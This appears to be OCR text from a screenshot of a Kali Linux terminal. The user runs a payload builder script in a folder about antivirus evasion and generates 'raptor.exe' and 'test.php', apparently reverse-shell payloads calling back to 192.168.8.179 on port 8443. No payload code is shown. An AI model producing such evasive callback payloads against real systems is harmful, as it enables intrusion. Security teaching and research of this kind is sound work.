 (oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
File Actions Edit View Help
Nibble_Notes × (oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less] × /dev/null ×
└─$ ByteMeBuilder_Basics_V2.sh -t
x86_64-w64-mingw32-g++ is already installed.
i686-w64-mingw32-g++ is already installed.
nim is already installed.
go is already installed.
mono-csc is already installed.
mcs is already installed.
ip is already installed.
echo is already installed.
printf is already installed.
perl is already installed.
pkg is already installed.
jar is already installed.
zip is already installed.
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ ByteMeBuilder_Basics_V2.sh -r 1 -l 192.168.8.179 -p 8443 -o raptor.exe
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ ByteMeBuilder_Basics_V2.sh -u 6 -l lo -p 8443 -o test.php
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$
Try Harderer2 0:bash* byte 15:34 28-Jun-25 Eth0: 192.168.8.179 OpenVPN Not Active
KALI LINUX